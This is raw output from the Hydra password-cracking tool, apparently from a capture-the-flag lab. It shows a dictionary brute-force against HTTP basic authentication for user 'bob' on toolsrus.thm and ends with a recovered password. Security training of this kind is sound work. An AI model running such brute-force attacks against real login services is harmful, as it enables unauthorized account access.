 [ATTEMPT] target toolsrus.thm - login "bob" - pass "loveyou" - 52 of 14344399
 [child 3] (0/0)
[ATTEMPT] target toolsrus.thm - login "bob" - pass "pretty" - 53 of 14344399
[child 6] (0/0)
[ATTEMPT] target toolsrus.thm - login "bob" - pass "basketball" - 54 of 14344
399 [child 7] (0/0)
[ATTEMPT] target toolsrus.thm - login "bob" - pass "andrew" - 55 of 14344399
[child 8] (0/0)
[ATTEMPT] target toolsrus.thm - login "bob" - pass "angels" - 56 of 14344399
[child 9] (0/0)
[ATTEMPT] target toolsrus.thm - login "bob" - pass "tweety" - 57 of 14344399
[child 12] (0/0)
[ATTEMPT] target toolsrus.thm - login "bob" - pass "flower" - 58 of 14344399
[child 13] (0/0)
[ATTEMPT] target toolsrus.thm - login "bob" - pass "playboy" - 59 of 14344399
 [child 15] (0/0)
[ATTEMPT] target toolsrus.thm - login "bob" - pass "hello" - 60 of 14344399 [
child 4] (0/0)
[ATTEMPT] target toolsrus.thm - login "bob" - pass "elizabeth" - 61 of 143443
99 [child 5] (0/0)
[80][http-get] host: toolsrus.thm   login: bob   password: bubbles
[STATUS] attack finished for toolsrus.thm (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-29 19:
21:07